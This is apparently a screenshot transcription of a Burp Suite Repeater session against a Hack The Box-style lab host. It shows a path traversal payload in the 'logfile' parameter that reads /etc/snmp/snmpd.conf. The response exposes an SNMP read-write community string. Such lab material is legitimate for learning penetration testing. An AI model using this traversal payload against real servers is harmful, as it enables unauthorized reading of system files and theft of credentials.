 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.195
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.195
9 Cookie: auth=
10 Content-Length: 42
11
12 logfile=../../../../../etc/snmp/snmpd.conf
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 06 Nov 2020 20:40:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 2005
7
8 agentAddress udp:161
9
10 view systemonly included .1.3.6.1.2.1.1
11 view systemonly included .1.3.6.1.2.1.25.1
12
13
14 rocommunity public default -V systemonly
15 rwcommunity SuP3RPrivCom90
16
17 ###############################################################################
18 #
19 # SYSTEM INFORMATION
20 #
21
22 # Note that setting these values here, results in the corresponding MIB objects being 'read-only'
23 # See snmpd.conf(5) for more details
24 sysLocation Sitting on the Dock of the Bay
25 sysContact Me <user@intense.htb>
26 # Application + End-to-End layers
27 sysServices 72
28
29
30 #
31 # Process Monitoring
32 #
33 # At least one 'mountd' process
34 proc mountd
35 # No more than 4 'ntalkd' processes - 0 is OK
36 proc ntalkd 4
37 # At least one 'sendmail' process, but no more than 10
38 proc sendmail 10 1
39
40 #
41 # Disk Monitoring
Search... 0 matches
Done 2,178 bytes | 44 millis